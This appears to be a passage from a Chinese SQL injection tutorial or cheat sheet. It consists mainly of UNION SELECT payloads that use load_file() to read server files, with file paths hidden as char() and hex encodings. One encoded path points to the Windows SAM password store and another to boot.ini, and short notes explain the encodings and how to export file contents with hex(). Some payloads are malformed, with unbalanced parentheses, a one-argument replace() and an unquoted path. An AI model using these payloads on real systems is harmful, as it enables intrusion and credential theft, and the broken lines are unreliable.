 示例：Select 1,2,3,4,5,6,7,hex(replace(load_file(char(99,58,92,119,105,110,100,111,119,115,92,
114,101,112,97,105,114,92,115,97,109)))
利用 hex()将文件内容导出来，尤其是 smb 文件时可以使用。
-1 union select 1,1,1,load_file(char(99,58,47,98,111,111,116,46,105,110,105))
Explain：“char(99,58,47,98,111,111,116,46,105,110,105)”就是“c:/boot.ini”的 ASCII 代码
-1 union select 1,1,1,load_file(0x633a2f626f6f742e696e69)
Explain：“c:/boot.ini”的 16 进制是“0x633a2f626f6f742e696e69”
-1 union select 1,1,1,load_file(c:\\boot.ini)
Explain:路径里的/用 \\代替